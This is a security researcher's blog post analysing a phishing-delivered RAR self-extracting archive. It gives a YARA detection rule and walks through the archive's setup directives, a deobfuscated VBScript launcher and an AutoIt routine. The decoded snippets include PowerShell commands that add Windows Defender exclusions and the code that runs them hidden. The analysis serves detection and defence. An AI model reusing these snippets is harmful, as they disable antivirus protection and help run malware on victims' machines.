Increase in Malicious RAR SFX files
This isn't a new attack vector, but I’ve found many malicious RAR SFX files in the wild for a few weeks. An “SFX” file is a self-extracting archive that contains compressed files and is wrapped up with some executable code to decompress them on the fly. The final user receives an executable file (PE file) that can be launched with the need to install a specific tool to decompress the content. This technique has been used for a while by attackers, and even more interesting, the self-decompression routine can launch any executable (another executable, a script, …)[1]
Most of the time, these files aren’t detected as a known threat because payloads (the files) are compressed (sometimes encrypted too - if a password is used). But they are generally detected as “suspicious”. I wrote a simple YARA rule to detect such files:
rule SelfExtractingRAR
{
meta:
description = "Detects an SFX archive with automatic script execution”
author = “Xavier “Mertens <xmertens@isc.sans.edu>”
strings:
$exeHeader = "MZ"
$rarHeader = "Rar!" wide ascii
$sfxSignature = "SFX" wide ascii
$sfxSetup = "Setup=" wide ascii
condition:
$exeHeader at 0 and $rarHeader and $sfxSignature and $sfxSetup
}
Here is an example of such SFX file that I spotted yesterday. The file was delivered through a phishing campaign and was called "USD 1,810,500.exe” with the following SHA256: e08a8ff9fadce5026127708c57b363bd0b2217a0a96d9ba4e7994601ad1a8963[2]. A good point with such files is that you don’t need to execute them to extract the content. A classic rar command will do the job:
remnux@remnux:/MalwareZoo/20230516$ rar t "USD 1,810,500.exe"
RAR 5.50 Copyright (c) 1993-2017 Alexander Roshal 11 Aug 2017
Trial version Type 'rar -?' for help
Testing archive USD 1,810,500.exe
1ktZ3RF93vZq427h3lvsYTk434w53G56ek6xCJ
SILENT= 144k80p185MQ7FN1
sF7Yy34s49U9R76Rku09Q0L19P
Setup=wscript Update-sk.s.vbe
q2X4nb8h8ay8003mjTM3W41S2Q77ssEIDH7zXpA
Path=%homedrive%\pxbc
TDaTWZ41l2f4d80XMx97NB5C298bdY
Update=U 06646163K1p2p66F
67562az6K38H90tYJgQTx963kZWMg
Testing vicmmge.buj OK
Testing uhupfsx.xml OK
Testing kmpxxcxmlq.docx OK
Testing Update-sk.s.vbe OK
Testing pxqic.pif OK
Testing fpss.msc OK
Testing epmtilluig.xml OK
Testing psxgfd.icm OK
Testing pprwvki.ppt OK
Testing qcrk.xls OK
Testing ppldgtbkm.xml OK
Testing loffd.mp3 OK
Testing wfsdrusej.icm OK
Testing utmkbkhe.jpg OK
Testing lhuhm.docx OK
Testing jcftejksj.xls OK
Testing nkeej.xl OK
Testing wtnjesas.pdf OK
Testing riaam.txt OK
Testing clff.pdf OK
Testing rnovsgsm.txt OK
Testing gcprhnl.xls OK
Testing lhulocrs.xls OK
Testing bxmrh.msc OK
Testing xsdmudolb.xml OK
Testing xppwqdiutn.jpg OK
Testing eleuutbq.ppt OK
Testing cttrdjfv.xml OK
Testing ccgjrkh.ini OK
Testing lpuukd.icm OK
Testing eetv.exe OK
Testing sqtu.docx OK
Testing uvkmtkcrvq.icm OK
Testing efitdtqci.bmp OK
Testing ruvjtenq.mp3 OK
Testing wucrjivio.pdf OK
Testing bhbeq.icm OK
Testing waemwttb.pdf OK
Testing wfhesiw.xml OK
Testing sxvkks.xls OK
Testing negbxaqdr.msc OK
Testing wmlpuwiwdd.ini OK
Testing vged.msc OK
Testing pmevdiqiww.ppt OK
Testing gwrtofbgi.mp3 OK
Testing kejrxfveni.jpg OK
Testing bnubxgq.pdf OK
Testing bdldxj.msc OK
Testing hnbfjb.icm OK
Testing tpshh.xml OK
Testing exdsgg.icm OK
Testing jmwnkkmc.icm OK
Testing bkmlgvggjq.xml OK
Testing mqen.bin OK
Testing inxwfoap.dll OK
Testing qxskgk.ppt OK
Testing etiwhseh.txt OK
Testing gvgbbm.mp3 OK
Testing duacabnhh.txt OK
Testing blcvjevx.msc OK
Testing xjwwawkp.msc OK
Testing jfbbaim.dat OK
Testing xksrkjuj.exe OK
Testing dndafdxcs.docx OK
Testing cauhoxnn.bmp OK
Testing adtp.icm OK
Testing miwvkhxw.xml OK
Testing dtmisespef.pdf OK
Testing dntdl.xls OK
Testing pmibtqovo.bin OK
Testing jjbilmi.xls OK
Testing hspofc.xml OK
Testing wniu.ppt OK
Testing ugrjeq.xls OK
Testing trgwpgvg.msc OK
Testing meul.exe OK
Testing ejlmpu.dll OK
Testing jnjvc.xml OK
Testing okmsufva.ppt OK
Testing urgqtjbjdv.xml OK
Testing mbojgfvxl.ini OK
All OK
The purpose of the files was to create some trust in the archive. But most of the files contain garbage data. Here are the only interesting ones:
remnux@remnux:/MalwareZoo/20230516/out$ file * | grep -v "UTF-8" kmpxxcxmlq.docx: Little-endian UTF-16 Unicode text, with very long lines, with CRLF line terminators pxqic.pif: PE32 executable (GUI) Intel 80386, for MS Windows uhupfsx.xml: ASCII text, with CRLF line terminators Update-sk.s.vbe: Little-endian UTF-16 Unicode text, with CRLF line terminators vicmmge.buj: ASCII text, with very long lines, with no line terminators
The interesting information is returned when you test the archive (see above):
Setup=wscript Update-sk.s.vbe Path=%homedrive%\pxbc
Files will be extracted in the 'C:\pxbc' (if the victim has rights to do it) and the script ‘Update-sk.s.vbe’ will be executed.
The script is nicely obfuscated. It’s encoded In UTL-16 LE, and the code is polluted with many comments with a lot of Chinese characters. Here is a decoded version:
remnux@remnux://MalwareZoo/20230516/out$ iconv -c -f UTF-16LE -t ASCII Update-sk.s.vbe | grep -v "^'"
on error resume next
o_j_no
fvxnvbahlwqjenu = "kmpxxcxmlq.docx"
wckwqfuoxpx = StrReverse("fip.ciqxp")
hknghkuuktxdvfx = hotbnrfdsuedk("llehS.tpircSW")
Set obxigdixuharkko = WScript.CreateObject(hknghkuuktxdvfx )
xwduhpaha = wckwqfuoxpx + " " + fvxnvbahlwqjenu
obxigdixuharkko.Run xwduhpaha
function hotbnrfdsuedk(senlukbqxmcs)
hotbnrfdsuedk = StrReverse(senlukbqxmcs)
End function
Sub o_j_no
o_j_no = execute (StrReverse(peelS.tpircSW) + "4000")
End Sub
Sub twvrtegjxowwq(VAR)
twvrtegjxowwq = StrReverse(VAR)
End Sub
This VBS script is easy to understand. It will:
1. Wait for 4 seconds
2. Create a WScript.Shell object
3. Run the command “pxqic.pif kmpxxcxmlq.docx”
The .pif file is an AutoIT-compiled script that will execute the file's content passed as an argument. The file is also encoded and obfuscated. It contains a malicious PowerShell script. Here is how to extract it easily:
remnux@remnux:/MalwareZoo/20230516/out$ cat kmpxxcxmlq.docx | \ iconv -f UTF-16LE -t ASCII -c | \ sed -n '/\#ce/,/\#cs/p' kmpxxcxmlq.docx.out | \ grep -v '^[#|;]'
I did not publish the decode PowerShell script here because it's too big. The script is used as an anti-VM and anti-debugging script. It prevents Microsoft Defender from scanning some files and directories:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -Command Add-MpPreference -ExclusionProcess 'RegSvcs.exe' "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Add-MpPreference -ExclusionProcess RegSvcs.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Add-MpPreference -ExclusionPath C:\pxbc "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -Command Add-MpPreference -ExclusionExtension '.vbs' "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -Command Add-MpPreference -ExclusionExtension '.vbe' "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Add-MpPreference -ExclusionExtension .vbe
Here is the code responsible for this:
Func AntiVirus()
$owmi = ObjGet("winmgmts:\\localhost\root\SecurityCenter2")
$colitems = $owmi.execquery("Select * from AntiVirusProduct")
For $objantivirusproduct In $colitems
$usb = $objantivirusproduct.displayname
Next
Return $usb
EndFunc
Func Disabler()
if AntiVirus() = "Windows Defender" Then
;#RequireAdmin
ShellExecute("powershell"," -Command Add-MpPreference -ExclusionPath " & @ScriptDir,"","",@SW_HIDE)
ShellExecute("powershell"," powershell -Command Add-MpPreference -ExclusionProcess 'RegSvcs.exe'","","",@SW_HIDE)
ShellExecute("powershell"," powershell -Command Add-MpPreference -ExclusionExtension '.vbs'","","",@SW_HIDE)
ShellExecute("powershell"," powershell -Command Add-MpPreference -ExclusionExtension '.vbe'","","",@SW_HIDE)
ShellExecute("powershell"," powershell -Command Add-MpPreference -ExclusionExtension '*.vbs'","","",@SW_HIDE)
ShellExecute("powershell"," powershell -Command Add-MpPreference -ExclusionExtension '*.vbe'","","",@SW_HIDE)
;EndIf
endFunc
The PowerShell also has a shellcode; it reads data from another obfuscated file. I still need more time to go deeper...
Finally, the .pif executable launches a 'RegSvcs.exe' and performs more code injection on it:

[1] https://www.rarlab.com/vuln_sfx_html.htm
[2] https://bazaar.abuse.ch/sample/e08a8ff9fadce5026127708c57b363bd0b2217a0a96d9ba4e7994601ad1a8963/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments